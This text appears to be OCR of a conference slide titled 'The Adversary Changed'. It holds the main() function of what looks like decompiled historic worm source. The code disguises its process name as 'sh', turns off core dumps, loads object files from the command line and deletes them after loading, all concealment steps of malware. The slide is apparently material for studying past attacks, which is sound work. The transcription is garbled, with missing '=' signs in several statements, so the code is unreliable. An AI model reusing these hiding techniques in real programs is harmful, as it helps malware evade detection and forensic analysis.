 The Adversary Changed
main(argc, argv) /* 0x20a0 */
int argc;
char **argv;
{
int i, l8, pid_arg, j, cur_arg, unused;
long key; /* -28(fp) */
struct rlimit rl;
l8 0; /* Unused */
strcpy(argv[0], XS("sh")); /* <env+52> */
time(&key);
srandom(key);
rl.rlim_cur = 0;
rl.rlim_max 0;
if (setrlimit(RLIMIT_CORE, &rl))
;
signal(SIGPIPE, SIG_IGN);
pid_arg 0;
cur_arg = 1;
if (argc > 2 &&
strcmp(argv[cur_arg], XS("-p")) == 0) { /* env55 == "-p" */
pid_arg atoi(argv[2]);
cur_arg += 2;
}
for(i = cur_arg; i < argc; i++) { /* otherwise <main+286> */
if (loadobject(argv[i]) 0)
exit(1);
if (pid_arg)
unlink(argv[i]);
}
if ((nobjects < 1) || (getobjectbyname(XS("l1.c")) == NULL))
exit(1);
LCA
2018